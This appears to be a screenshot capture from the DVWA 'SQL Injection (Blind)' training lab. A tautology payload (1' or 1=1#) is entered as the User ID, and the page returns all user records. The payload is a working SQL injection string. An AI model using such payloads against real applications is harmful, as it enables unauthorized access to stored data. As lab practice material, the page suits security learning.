 Vulnerability: SQL Injection (Blind)
User ID:
1' or 1=1#
Submit
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith